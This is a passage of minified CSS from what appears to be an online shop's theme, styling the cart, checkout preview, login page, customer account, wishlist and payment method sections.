h2{margin:0;padding:0;font-size:1.14285rem;font-weight:500}#epd_container .epd-copy h2:empty{display:none}#epd_container .epd-copy p{font-size:1.14285rem;text-align:left}.form:has(#out_of_stock_btn){display:block}.price--discounted,.price--non-sale,.price--rrp{text-decoration:line-through}.price-section--minor{color:#999}.blocker{background:rgba(255,255,255,.5);bottom:0;left:0;position:absolute;right:0;top:0;z-index:500}.blocker-container{position:relative}.textTruncate{padding-bottom:1.5rem;position:relative;-webkit-transition:max-height .1s ease-out;transition:max-height .1s ease-out}.js .textTruncate{max-height:110px;overflow:hidden}.js .textTruncate--visible{max-height:71.42857rem}.textTruncate-viewMore{background-color:#fff;bottom:0;padding-top:10px;position:absolute;width:100%}.toggle{border-top:1px solid #e5e5e5;margin-bottom:2.28571rem}.toggle:last-of-type{margin-bottom:4.57143rem}.toggle-title{margin-bottom:2.28571rem}.toggleLink{color:#989898}.toggleLink:hover{color:#0066b3}.toggle-title .toggleLink{float:right;line-height:24px}.toggleLink-text{font-size:13px;font-weight:400}.toggleLink-text--off{display:inline-block}.toggleLink.is-open .toggleLink-text--off{display:none}.toggleLink-text--on{display:none}.toggleLink.is-open .toggleLink-text--on{display:inline-block}.toggle-content{display:none}.toggle-content.is-open{display:block}header>.banners{background-color:#0066b3;color:#fff;padding:5px 1rem;text-align:center;font-size:.85714rem}@media (min-width:551px){header>.banners{font-size:1.14286rem}}@media (min-width:801px){header>.banners{font-size:1.28571rem;display:block}}header>.banners p:last-child{margin-bottom:0}header>.banners a{color:#fff}header>.banner{margin:0 auto;max-width:85.71429rem;width:100%}header>.banner:after,header>.banner:before{content:" ";display:table}header>.banner:after{clear:both}header>.banner+.banner{margin-top:1.5rem}.banners.home-banner{margin:10px 0}@media (min-width:551px){.banners.home-banner{margin:1.5rem 0}}.banners.home-banner .banner{width:100%}@media (min-width:1261px){.banners.home-banner .banner{max-width:1450px;margin:0 auto}}.banners.home-banner .banner .banner-wrapper{background-size:100%!important;padding-top:40%}@media (min-width:551px){.banners.home-banner .banner .banner-wrapper{padding:0;background-size:50%!important}}@media (min-width:1261px){.banners.home-banner .banner .banner-wrapper{background-size:auto!important}}.banners.home-banner .banner [class*=banner-content]{padding:1.78571rem}@media (min-width:801px){.banners.home-banner .banner [class*=banner-content]{padding:3.57143rem}}@media (min-width:1261px){.banners.home-banner .banner [class*=banner-content]{padding:6.85714rem}}.banners.home-banner .banner .banner-content-right{text-align:right}.banners.home-banner .banner .mobile-break{display:block}@media (min-width:551px){.banners.home-banner .banner .mobile-break{display:inline-block}}.banners.home-banner .banner h2{margin:0;font-weight:900;font-size:2.85714rem;line-height:2.35714rem}@media (min-width:801px){.banners.home-banner .banner h2{font-size:4.28571rem;line-height:3.57143rem}}@media (min-width:1261px){.banners.home-banner .banner h2{font-size:6.42857rem;line-height:5.71429rem}}.banners.home-banner .banner p{margin:0;font-size:1.42857rem;line-height:2.14286rem}@media (min-width:801px){.banners.home-banner .banner p{font-size:1.42857rem;line-height:2.85714rem}}@media (min-width:1261px){.banners.home-banner .banner p{font-size:2.28571rem;line-height:5rem}}.facetLabel{background:#e5e5e5;border-radius:4px;padding:.21429rem .5rem .21429rem .71429rem;text-decoration:none}.facetLabel .icon{height:.85714rem;width:.85714rem;display:inline-block;fill:#989898;position:relative;top:-1px}.cart{display:block;margin-bottom:1.5rem;width:100%}@media (min-width:801px){.cart{display:table}}.cart-header{display:none}@media (min-width:801px){.cart-header{display:table-header-group;text-align:left}}.cart-header-item{padding-bottom:1rem}.cart-header-item:last-child{text-align:right}.cart-list{border-top:1px solid #e5e5e5;display:block}@media (min-width:801px){.cart-list{display:table-row-group}}.cart-item{border-bottom:1px solid #e5e5e5;clear:both;display:block;padding:1.5rem 0}@media (min-width:551px){.cart-item{padding-left:25%}.cart-item:after,.cart-item:before{content:" ";display:table}.cart-item:after{clear:both}}@media (min-width:801px){.cart-item{display:table-row;padding-left:0}.cart-item:after,.cart-item:before{display:none}}.cart-item-block{display:block}@media (min-width:801px){.cart-item-block{display:table-cell}}.cart-item-block .definitionList{margin-bottom:.35714rem}.cart-item-figure{float:left;height:7.14286rem;margin-bottom:1.5rem;width:33.33333%;position:relative}@media (min-width:551px){.cart-item-figure{margin-bottom:0;margin-left:-33.33333%;width:33.33333%}}@media (min-width:801px){.cart-item-figure{float:none;width:8.33333%}}.cart-item-figure::after{content:"";display:block;height:0;padding-bottom:100%;width:100%}[data-cart-content]{margin-top:50px}.cart-item-image{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0;max-width:88px;height:auto;width:100%}@media (min-width:801px){.cart-item-image{margin-left:0}}.cart-item-title{display:table-cell;height:7.14286rem;padding-left:1.5rem}@media (min-width:551px){.cart-item-title{display:block;height:auto;margin-bottom:1.5rem;overflow:hidden}}@media (min-width:801px){.cart-item-title{display:table-cell;padding:1.5rem}}.cart-item-info{clear:both;width:100%}@media (min-width:551px){.cart-item-info{clear:none;float:left;overflow:hidden;width:33.33333%}.cart-item-info+.cart-item-info{margin-top:0}}@media (min-width:801px){.cart-item-info{float:none;width:16.66667%}.cart-item-info:last-child{text-align:right}}.cart-item-info+.cart-item-info{margin-top:.78571rem}@media (min-width:801px){.cart-header-quantity,.cart-item-quantity{text-align:center}}.cart-item-quantity .form-increment{display:inline-block;margin:0 .21429rem 1px 1.5rem;vertical-align:middle}@media (min-width:801px){.cart-item-quantity .form-increment{margin-left:0}}.cart-item-label{color:#333;float:left;margin-bottom:.35714rem;text-align:right;width:33.33333%}@media (min-width:551px){.cart-item-label{display:block;padding-left:1.5rem;text-align:left;width:100%}}@media (min-width:801px){.cart-item-label{display:none}}.cart-item-value{padding-left:1.5rem}@media (min-width:801px){.cart-item-value{padding-left:0}}.cart-item-brand{color:#999;margin-bottom:.21429rem}.cart-item-name{font-size:15px;margin:0}.cart-item-name+.definitionList{margin-top:.35714rem}.cart-item-options--giftWrapping{margin-top:1.14286rem}.cart-item-options--giftWrapping .cart-item-option-description{color:#333}.cart-remove{background-color:#f2f2f2;border-radius:50%;cursor:pointer;float:right;height:1.28571rem;padding:.21429rem;-webkit-transition:background-color .15s ease;transition:background-color .15s ease;width:1.28571rem}@media (min-width:551px){.cart-remove{margin-left:1rem}}.cart-remove.cart-remove--spacer{visibility:hidden}.cart-remove>svg{fill:black}.cart-totals{list-style:none;margin-left:0;margin-bottom:1.5rem;text-align:right;width:100%}.cart-totals ol,.cart-totals ul{list-style:none;margin-bottom:0}@media (min-width:551px){.cart-totals{float:right;width:75%}}@media (min-width:801px){.cart-totals{margin-bottom:1rem;width:58.33333%}}@media (min-width:1261px){.cart-totals{width:41.66667%}}.cart-total{border-bottom:0}.cart-total:after,.cart-total:before{content:" ";display:table}.cart-total:after{clear:both}@media (min-width:801px){.cart-total+.cart-total{border-top:1px solid #e5e5e5}}.cart-total .form-input{display:inline-block;height:2.28571rem;padding:.5rem;vertical-align:top;width:75%}.cart-total .form-select{background-position:right .35714rem top .5rem;background-size:1.42857rem 1.42857rem;height:2.28571rem;margin-bottom:.78571rem;padding:.5rem .78571rem}.cart-total .form-inlineMessage{text-align:left}.cart-total-label{color:#989898;width:33.33333%}@media (min-width:551px){.cart-total-label{width:50%}}@media (min-width:801px){.cart-total-label{display:block;padding-left:0;text-align:left}}.cart-total-label strong{font-weight:400}.cart-total-value{text-align:left}@media (min-width:551px){.cart-total-value{text-align:right}}@media (min-width:801px){.cart-total-value{width:50%}}.cart-total-label,.cart-total-value{float:left;padding:.5rem 0 .5rem 1.5rem}@media (min-width:801px){.cart-total-label,.cart-total-value{padding:1rem 0}}.cart-total-grandTotal{font-family:Heebo,Arial,Helvetica,sans-serif;font-size:20px;padding-bottom:.21429rem;padding-top:.21429rem;position:relative}@media (min-width:801px){.cart-total-grandTotal{padding:1rem 0;top:-.28571rem}}.coupon-code-add,.coupon-code-cancel,.gift-certificate-add,.gift-certificate-cancel,.shipping-estimate-hide,.shipping-estimate-show{color:#989898;padding:0;text-decoration:underline;-webkit-transition:color .15s ease;transition:color .15s ease}.coupon-code-add:hover,.coupon-code-cancel:hover,.gift-certificate-add:hover,.gift-certificate-cancel:hover,.shipping-estimate-hide:hover,.shipping-estimate-show:hover{color:#0066b3}.coupon-code-cancel,.shipping-estimate-hide{font-style:italic}.cart-gift-certificate-form,.coupon-form{font-size:0;margin-bottom:1rem}.cart-gift-certificate-form:after,.cart-gift-certificate-form:before,.coupon-form:after,.coupon-form:before{content:" ";display:table}.cart-gift-certificate-form:after,.coupon-form:after{clear:both}.cart-gift-certificate-form .button,.cart-gift-certificate-form .form-input,.coupon-form .button,.coupon-form .form-input{float:left}.cart-gift-certificate-form .form-input,.coupon-form .form-input{width:78%}.cart-gift-certificate-form .button,.coupon-form .button{margin:0 0 0 2%;padding-left:.78571rem;padding-right:.78571rem;width:20%}.estimator-form{margin-bottom:0}.estimator-form .form-input{margin-bottom:.78571rem;width:100%}.estimator-form .button--primary{width:60%}.estimator-form-label{clear:both;float:left;font-weight:400;margin-bottom:0}.estimator-form-label .form-label{line-height:2.28571rem;margin-bottom:0}.estimator-form-label-text{margin-left:.71429rem}.estimator-form-input{float:right;margin-bottom:1em;width:60%}.estimator-form-input .form-input,.estimator-form-input .form-select{margin-bottom:0}.estimator-form-input--price{width:30%}.estimator-form-row:after,.estimator-form-row:before{content:" ";display:table}.estimator-form-row:after{clear:both}.estimator-form-toggleUPSRate{display:block;margin-bottom:1em}.cart-actions{clear:both}.cart-actions:after,.cart-actions:before{content:" ";display:table}.cart-actions:after{clear:both}.cart-actions .button{display:block;margin-bottom:0;background-color:#0066b3;color:#fff}.cart-actions .button:hover{background-color:#0087ca;border:1px solid}@media (min-width:551px){.cart-actions .button{display:inline-block;float:right}}.cart-actions .checkoutMultiple{clear:right;display:block;float:right;padding-top:.35714rem}.cart-additionalCheckoutButtons:after,.cart-additionalCheckoutButtons:before{content:" ";display:table}.cart-additionalCheckoutButtons:after{clear:both}.cart-additionalCheckoutButtons .FloatRight:after,.cart-additionalCheckoutButtons .FloatRight:before{content:" ";display:table}.cart-additionalCheckoutButtons .FloatRight:after{clear:both}.cart-additionalCheckoutButtons .FloatRight p{float:none!important;margin:.5rem 0;text-align:right}.cart-additionalCheckoutButtons .FloatRight div{float:right}.cart-additionalCheckoutButtons .FloatRight .paypal-smart-buttons .zoid-outlet{z-index:15}.cart-additionalCheckoutButtons .CheckoutButton{margin-bottom:1rem}.cart-additionalCheckoutButtons .CheckoutButton:first-child{margin-top:1.5rem}.cart-additionalCheckoutButtons .CheckoutButton:last-child{margin-bottom:1.5rem}.previewCartList{list-style:none;margin-left:0;margin:0;padding:0;border-collapse:collapse;display:table;table-layout:fixed;width:100%}.previewCartList ol,.previewCartList ul{list-style:none;margin-bottom:0}.previewCartList li{margin:0;padding:0}.previewCartItem{margin:0 auto;max-width:85.71429rem;width:100%;display:table-row;line-height:19px}.previewCartItem:after,.previewCartItem:before{content:" ";display:table}.previewCartItem:after{clear:both}.previewCartItem+.previewCartItem{border-top:1px solid #e5e5e5}.previewCartItem-content,.previewCartItem-image{display:table-cell;vertical-align:middle}.previewCartItem-image{padding-left:.75rem;padding-right:.75rem;width:33.33333%;padding:0;text-align:center;position:relative;overflow:hidden}.previewCartItem-image img{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0;max-width:80%}.previewCartItem-image::after{content:"";display:block;height:0;padding-bottom:100%;width:100%}.total-items{text-align:center;padding:5px 0;border-top:1px solid #e5e5e5}.previewCartItem-content{padding-left:.75rem;padding-right:.75rem;width:66.66667%;padding-top:5px;padding-bottom:5px}.previewCartItem-name{margin:0;text-transform:none}.previewCartItem-name>a{text-decoration:none}.previewCartItem-brand,.previewCartItem-name{margin-bottom:.21429rem}.previewCartItem-brand,.previewCartItem-price{color:#989898;display:inline-block;font-size:13px}.previewCartAction{margin:0 auto;max-width:85.71429rem;width:100%;border-top:1px solid #e5e5e5;display:block;padding:1.5rem .78571rem}.previewCartAction:after,.previewCartAction:before{content:" ";display:table}.previewCartAction:after{clear:both}.previewCartAction .button{margin:0;padding-left:.78571rem;padding-right:.78571rem;width:100%}.previewCartAction-checkout,.previewCartAction-viewCart{padding-left:.75rem;padding-right:.75rem;width:50%;float:left}.previewCartAction-checkout.previewCartAction-viewCart--sole,.previewCartAction-viewCart.previewCartAction-viewCart--sole{padding-left:.75rem;padding-right:.75rem;width:50%;float:left;margin-left:auto;margin-right:auto;float:none}.previewCartAction-checkout{padding-right:.35714rem}.previewCartAction-checkoutMultiple{clear:both;padding-left:.78571rem;padding-top:.35714rem}.previewCartAction-viewCart{padding-left:.35714rem}.previewCart-emptyBody{padding:3rem;text-align:center}.button-view-cart:hover{background-color:gray;color:#fff}.cart-header .cart-header-item{color:#0066b3;text-transform:uppercase;font-weight:400}.cart-list .cart-item-brand{color:#0066b3;font-weight:500}.cart-list .cart-item-value{color:#000;font-weight:500}.cart-item-block.cart-item-info.cart-item-quantity .form-input.form-input--incrementTotal.cart-item-qty-input{color:#000}.form-increment .button{border-color:#000}.addressList{font-size:0;list-style:none;margin-left:-.78571rem;margin-right:-.78571rem}.address{display:inline-block;padding:0 .78571rem;vertical-align:top;width:100%}@media (min-width:551px){.address{width:50%}}@media (min-width:1261px){.address{width:33.33333%}}.panel--address{font-size:1rem;position:relative}.panel--address .panel-body{min-height:17.85714rem;padding:1.5rem}@media (min-width:551px){.panel--address .panel-body{padding:1.5rem 1.5rem 4.5rem}}.panel--address .form-actions{margin-bottom:-.78571rem;margin-top:1.5rem;text-align:left}@media (min-width:551px){.panel--address .form-actions{bottom:1.5rem;position:absolute;width:auto}}.panel--address .form-actions .button{margin-bottom:.78571rem}.panel--address .form-actions .button+.button{margin-left:0;margin-top:0}@media (min-width:551px){.panel--address .form-actions .button+.button{margin-left:.35714rem}}.address-title{margin:0 0 .78571rem;text-transform:none}.address-details{list-style:none;margin:0 0 .78571rem}.address-details--postal{font-size:15px}.address-description,.address-label{display:inline-block;font-size:1rem;margin:0}.address-label{color:#989898;font-weight:400}.panel--newAddress{display:block;text-align:center;text-decoration:none}.panel--newAddress:hover .address-title{color:#757575}.panel--newAddress .panel-body{background-color:transparent;border:1px solid #e5e5e5;display:block}.panel--newAddress .address-title{margin-bottom:0;-webkit-transition:all .15s ease;transition:all .15s ease}.address-addNew{left:50%;position:absolute;top:50%;-webkit-transform:translateX(-50%) translateY(-55%);transform:translateX(-50%) translateY(-55%)}.address-symbol{font-size:50px;line-height:1}.videoGallery-main{height:0;margin-bottom:1.14286rem;overflow:hidden;padding-bottom:67.5%;padding-top:1.78571rem;position:relative;margin-bottom:1.85714rem;padding-top:0}.videoGallery-main.widescreen{padding-bottom:56.34%}.videoGallery-main.vimeo{padding-top:0}.videoGallery-main embed,.videoGallery-main iframe,.videoGallery-main object,.videoGallery-main video{height:100%;position:absolute;top:0;width:100%;left:0}.videoGallery-list{list-style:none;margin-left:0;margin:0 -.75rem;max-width:none;width:auto;font-size:0}.videoGallery-list ol,.videoGallery-list ul{list-style:none;margin-bottom:0}.videoGallery-list:after,.videoGallery-list:before{content:" ";display:table}.videoGallery-list:after{clear:both}.videoGallery-item{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;display:inline-block;float:none;vertical-align:top}@media (min-width:801px){.videoGallery-item{width:50%}}.video{display:block;margin-bottom:1.85714rem;opacity:.4;text-decoration:none;-webkit-transition:opacity .1s ease-out;transition:opacity .1s ease-out}.video:after,.video:before{content:" ";display:table}.video:after{clear:both}.video-figure{float:left;margin-right:.78571rem}.video-figure>img{display:block}.video-figure--opposite{float:right;margin-left:.78571rem;margin-right:0}.video-body:after,.video-body:before{content:" ";display:table}.video-body:after{clear:both}@media (min-width:801px){.video{margin-bottom:1.85714rem}}.video.is-active,.video:hover{color:#333;opacity:1}.video-figure{margin-right:1.85714rem}.video-title{margin-bottom:0;margin-top:0;text-transform:none}.video-description{font-size:1rem;margin-bottom:0}.previewCart{margin:0 auto;max-width:85.71429rem;width:100%}.previewCart:after,.previewCart:before{content:" ";display:table}.previewCart:after{clear:both}@media (min-width:801px){.previewCart .productView{padding-left:.75rem;padding-right:.75rem;width:75%;float:left;display:-webkit-box;display:-ms-flexbox;display:flex;margin:0;padding-bottom:0;padding-top:0}.previewCart .productView-image{padding-left:.75rem;padding-right:.75rem;width:58.33333%;float:left;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.previewCart .productView-image--cart{-ms-flex-item-align:start;align-self:flex-start;margin:0 auto;width:100%}.previewCart .productView-details{padding-left:.75rem;padding-right:.75rem;width:41.66667%;float:left}}.previewCart .productView-title{margin-top:0}.previewCartCheckout{background:#e5e5e5;padding:1rem;text-align:center}@media (min-width:801px){.previewCartCheckout{padding-left:.75rem;padding-right:.75rem;width:25%;float:right;padding:.75rem}.previewCartCheckout p{margin-bottom:1rem}}.previewCartCheckout .button{display:block;margin:0;width:100%}@media (min-width:1261px){.previewCartCheckout .button{padding:1rem 2rem}}.previewCartCheckout .button:first-child{margin-bottom:1rem}@media (min-width:801px){.previewCartCheckout .button:first-child{margin-bottom:0;margin-right:.5rem}}.previewCartCheckout-price{display:block;font-size:28px;font-weight:700;text-align:center}.previewCartCheckout-subtotal{display:block;margin-bottom:.5rem;margin-top:.5rem}.previewCartCheckout-additionalCheckoutButtons p{float:none!important;margin:.5rem 0}.previewCartCheckout-additionalCheckoutButtons .CheckoutButton{margin-bottom:1rem}.previewCartCheckout-additionalCheckoutButtons .CheckoutButton:first-child{margin-top:1.5rem}.suggestiveCart{display:none;text-align:center}@media (min-width:1261px){.suggestiveCart{display:inline-block;position:absolute;right:0;top:22rem!important;width:57%}}.suggestiveCart .productGrid{margin-bottom:0}.suggestiveCart .card{margin:0}.suggestiveCart .card-figure{max-height:100px}.suggestiveCart .card-body{padding:15px 0 0}@media screen and (max-height:680px){.suggestiveCart{display:none}}@media (min-width:1261px){.preview-button-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex}}.suggestiveCart h4{margin:0!important}.suggestiveCart ul li{display:none!important}.suggestiveCart ul li:nth-child(-n+3){display:inline-block!important}.suggestiveCart .card-title{font-size:.8rem!important}.login{margin:3rem auto 6rem;max-width:64.28571rem}.login-row{margin:0 auto;max-width:85.71429rem;width:100%}.login-row:after,.login-row:before{content:" ";display:table}.login-row:after{clear:both}@media (min-width:801px){.login-row{margin-top:1.5rem}}.login-form{padding-left:.75rem;padding-right:.75rem;width:100%;float:left}@media (min-width:801px){.login-form{padding-left:.75rem;padding-right:.75rem;width:50%;float:left;margin-top:3rem}}.new-customer{padding-left:.75rem;padding-right:.75rem;width:100%;float:left}.new-customer .panel-body,.new-customer .panel-header{background:0 0}@media (min-width:801px){.new-customer{padding-left:.75rem;padding-right:.75rem;width:50%;float:left}}.new-customer .panel-title{font-size:30px;font-weight:600}.new-customer .panel-header{padding:15px 15px 0 15px;border-top:1px solid #8bbf47;border-left:1px solid #8bbf47;border-right:1px solid #8bbf47}.new-customer .panel-header h2{color:#8bbf47}.new-customer .panel-body{color:#000;padding:0 15px 15px 15px;font-size:18px;border-bottom:1px solid #8bbf47;border-left:1px solid #8bbf47;border-right:1px solid #8bbf47}.new-customer .panel-body li{font-size:15px;padding:0;margin-bottom:10px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.new-customer .panel-body li img{width:60px;max-width:60px;margin-right:15px}.new-customer .panel-body li img,.new-customer .panel-body li p{-webkit-box-flex:1;-ms-flex:1;flex:1;margin-bottom:0}.new-customer .panel-body ul{margin-top:1em}.new-customer .panel-body a{display:block;margin:20px auto;margin-bottom:0;text-align:center}.new-customer .panel-body a button{background:#8bbf47;color:#fff;margin:0;border:0;margin:5px}.new-customer-intro{margin-bottom:0}.new-customer-fact-list{margin-left:3rem}.new-customer-fact-list .new-customer-fact:last-child{display:none}.new-customer-fact{padding-left:.78571rem}.login-page-banner{text-align:center;margin:30px 0}.login-page-banner img{width:100%}.login-page-banner img.mobile-banner{max-width:290px}.login-page-banner .desktop-banner{display:none}@media (min-width:801px){.login-page-banner .desktop-banner{display:block}.login-page-banner .mobile-banner{display:none}}.navBar--account{display:none}@media (min-width:801px){.navBar--account{display:block}}.account-heading{border-bottom:1px solid #e5e5e5;margin:0;padding-bottom:1rem}.account-list{list-style:none;margin-left:0}.account-listItem{border-bottom:1px solid #e5e5e5;padding:1.5rem 0;position:relative}.account-listItem img{width:100%}.account-listItem .account-product-image{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0;position:relative}.account-listShipping{border-bottom:1px solid #e5e5e5;font-weight:700;padding:2rem 0}.account-listShipping .account-listShipping-title{margin:0;text-transform:inherit}.account-product:after,.account-product:before{content:" ";display:table}.account-product:after{clear:both}.account-product-figure{float:left;margin-right:.78571rem}.account-product-figure>img{display:block}.account-product-figure--opposite{float:right;margin-left:.78571rem;margin-right:0}.account-product-body:after,.account-product-body:before{content:" ";display:table}.account-product-body:after{clear:both}.account-product-figure{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin:0 2rem 0 0;position:relative;width:70px}.account-product-figure::after{content:"";display:block;height:0;padding-bottom:100%;width:100%}.account-product-download{border-radius:50%;height:2.35714rem;padding:0;position:absolute;right:-.78571rem;top:-.78571rem;width:2.35714rem;z-index:1}.account-product-download .icon{height:1.5rem;margin-top:.35714rem;width:1.5rem}.account-product-download svg{fill:white}.account-product-body{overflow:hidden;padding-bottom:3.5rem;position:relative}@media (min-width:551px){.account-product-body{padding-bottom:0}}.account-product-body .definitionList{font-size:15px;margin-bottom:0}.account-product-title{margin:0 0 .21429rem;text-transform:inherit}.account-product-title>a{text-decoration:none}.account-product-title+.definitionList{margin-top:.78571rem}.account-product-subtitle{color:#999;font-family:Heebo,Arial,Helvetica,sans-serif;font-size:15px;margin:-.21429rem 0 1rem;text-transform:inherit}.account-product-price{float:right;font-size:15px}.account-product-description+.definitionList{margin:-1.35714rem 0 1.5rem}.account-product-refundQty{color:#999;margin-bottom:0}.account-product-details{margin:0 -.75rem;max-width:none;width:auto}.account-product-details:after,.account-product-details:before{content:" ";display:table}.account-product-details:after{clear:both}.account-product-detail{padding-left:.75rem;padding-right:.75rem;width:100%;float:left}@media (min-width:551px){.account-product-detail{width:33.33333%}}@media (min-width:1261px){.account-product-detail{width:25%}}.account-product-detail+.account-product-detail{margin-top:1rem}@media (min-width:551px){.account-product-detail+.account-product-detail{margin-top:0}}@media (min-width:551px){.account-product-detail+.account-product-detail--full{margin-top:1.5rem}}@media (min-width:1261px){.account-product-detail--large{width:50%}}.account-product-detail--full{width:100%}.account-product-detail-heading{color:#989898;font-family:Heebo,Arial,Helvetica,sans-serif;font-size:12px;margin:0 0 .35714rem}.account-product--alignMiddle{display:table;width:100%}.account-product--alignMiddle .account-product-checkItem{display:table-cell;position:relative;vertical-align:middle;width:2rem}@media (min-width:1261px){.account-product--alignMiddle .account-product-checkItem{left:-2.5rem}}.account-product--alignMiddle .account-product-checkItem .form-label{height:1.5rem;margin:0;padding:0;width:1.5rem}.account-product--alignMiddle .account-product-body,.account-product--alignMiddle .account-product-figure{display:table-cell}.account-product--alignMiddle .account-product-figure{float:none;margin-right:0}@media (min-width:1261px){.account-product--alignMiddle .account-product-figure{left:-2rem}}.account-product--alignMiddle .account-product-body{padding-left:2rem;vertical-align:middle}@media (min-width:1261px){.account-product--alignMiddle .account-product-body{padding-left:0}}.account-orderTotal{float:right;font-size:15px;margin-top:-1.5rem;width:66.66667%}.account-orderTotal-key,.account-orderTotal-value{margin:0;padding:1.5rem 0}.account-orderTotal-key{color:#989898;float:left;font-weight:400}.account-orderTotal-key:last-of-type{position:relative;top:.28571rem}.account-orderTotal-value{border-bottom:1px solid #e5e5e5;text-align:right}.account-orderTotal-value:last-child{border-bottom:0;font-size:20px}.account-orderStatus{bottom:0;left:0;position:absolute}@media (min-width:551px){.account-orderStatus{float:right;position:inherit;text-align:right}}.account-orderStatus-label{background-color:#ccc;color:#fff;display:inline-block;font-size:12px;line-height:15px;margin:0 0 .35714rem;padding:.21429rem .5rem}.account-orderStatus-action{color:#989898;display:inline-block;font-size:12px;font-style:italic;letter-spacing:.25px;margin-left:.78571rem;text-align:right;text-decoration:underline;vertical-align:top}@media (min-width:551px){.account-orderStatus-action{display:block;margin-left:0}}.account-orderStatus-action:hover{color:#0066b3}.account .pagination{color:#999;margin-top:3rem;text-align:center}.account-message .is-read{color:#999}.account-sidebar-block{font-size:15px}.account-sidebar-block+.account-sidebar-block{margin-top:3rem}.account-sidebar-block .account-heading{margin-bottom:1.5rem}.account-order-address{list-style:none;margin-left:0}.account-order-address ol,.account-order-address ul{list-style:none;margin-bottom:0}.account-reorder-form{display:inline-block}.order-payments-description{color:#0066b3;font-weight:400;margin-top:1.5rem}.account-downloads-summary{border-bottom:1px solid #e5e5e5;font-size:15px;padding-bottom:1.5rem}.account-downloadsList{list-style:none;margin-left:0}.account-downloadsList ol,.account-downloadsList ul{list-style:none;margin-bottom:0}.account-downloadsItem{margin-bottom:1.5rem}.account-downloadsItem>:first-child{margin-top:0}.account-downloadsItem>:last-child{margin-bottom:0}.account-downloadsItem-title{color:#989898;font-size:15px;margin-bottom:.21429rem;text-transform:inherit}.account-downloadsItem-description{margin-bottom:0}.account-downloadsItem-availability{color:#989898}.wishlists-table{margin-left:auto;margin-right:auto;max-width:85.71429rem}.wishlist-header{display:none;text-align:center}.modal .wishlist-header{display:block}.wishlist-form{margin:0 auto;max-width:85.71429rem;width:100%;margin-left:auto;margin-right:auto;max-width:39.28571rem}.wishlist-form:after,.wishlist-form:before{content:" ";display:table}.wishlist-form:after{clear:both}.wishlist-form .form-field{padding-left:.75rem;padding-right:.75rem;width:100%;float:left}.share-wishlist{margin-left:auto;margin-right:auto;max-width:46.42857rem;text-align:center}.icon--ratingEmpty svg{fill:#cccccc}.icon--ratingFull svg{fill:#757575}.rating--small{display:inline-block}.rating--small .icon{height:1rem;width:1rem;margin-top:-3px}.apple-pay-checkout-button{background-color:#000;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:100% 60%;border-radius:.28571rem;cursor:pointer;display:none;max-height:4.57143rem;min-height:2.28571rem;min-width:90px;padding:1.5rem;width:160px}.apple-pay-checkout-button--white{background-color:#fff;background-image:-webkit-named-image(apple-pay-logo-black)}.apple-pay-checkout-button--white-border{background-color:#fff;background-image:-webkit-named-image(apple-pay-logo-black);border:.5px solid #000}.apple-pay-supported .apple-pay-checkout-button{display:block;float:right}.apple-pay-supported .previewCartCheckout .apple-pay-checkout-button{display:inline-block;float:none}.paymentMethodsTitle{margin:0 0 .78571rem;padding:0;text-transform:none;width:100%}.paymentMethodsGrid{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:-.78571rem;margin-bottom:1.5rem}.paymentMethodsGrid-item{min-height:17.85714rem;padding:.78571rem;width:100%}@media (min-width:551px){.paymentMethodsGrid-item{width:50%}}.paymentMethod{background-color:#e5e5e5;border:1px solid #e5e5e5;border-radius:.21429rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap;height:100%}.paymentMethod-row{padding:1.5rem}.paymentMethod-row:first-child{background-color:#fff}.paymentMethod-row:last-child{margin-top:auto}.paymentMethod-row:only-child{height:100%}.paymentMethod .button{margin-bottom:0}.methodHeader{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row;flex-flow:row;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.methodHeader-icon{margin-right:.78571rem;width:2rem}@media (min-width:1261px){.methodHeader-icon{width:3rem}}.methodHeader-title{font-size:13px;font-weight:600}@media (min-width:1261px){.methodHeader-title{font-size:1rem}}.methodHeader-brand{color:#666;font-size:13px;font-weight:600}@media (min-width:1261px){.methodHeader-brand{font-size:1rem}}.methodHeader-meta{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;margin-left:auto;padding-left:.78571rem}.methodHeader-default{fill:#666666;height:1.28571rem;margin-left:.78571rem;width:1.28571rem}@media (min-width:1261px){.methodHeader-default{height:1.42857rem;width:1.42857rem}}.methodHeader-expiry{font-size:15px;text-transform:capitalize}.methodDetails{display:-webkit-box;display:-ms-flexbox;display:flex;margin:0}.methodDetails-label{-webkit-box-flex:1;-ms-flex:1;flex:1;font-weight:600}.methodDetails-description{-webkit-box-flex:2;-ms-flex:2;flex:2;font-size:13px}.newPaymentMethod{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:100%;justify-items:center;min-height:13.28571rem;text-decoration:none}.newPaymentMethod-icon{font-size:50px;line-height:1;margin:auto 0 .78571rem}.newPaymentMethod-title{margin:0 auto auto;text-align:center}@media (min-width:551px){.paymentMethodForm{max-width:60%}}@media (min-width:551px){.paymentMethodForm-column{display:-webkit-box;display:-ms-flexbox;display:flex}.paymentMethodForm-column:first-child 